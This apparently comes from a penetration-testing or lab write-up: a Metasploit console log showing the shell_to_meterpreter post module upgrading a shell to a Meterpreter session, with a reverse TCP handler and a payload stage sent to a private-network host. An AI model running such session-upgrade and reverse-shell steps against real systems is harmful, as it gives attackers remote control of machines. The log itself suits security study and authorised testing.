 msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.110.0.221:4433
[*] Sending stage (989032 bytes) to 10.110.0.73
[*] Meterpreter session 2 opened (10.110.0.221:4433 -> 10.110.0.73:32938) at 2023-01-30 05:24:00 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed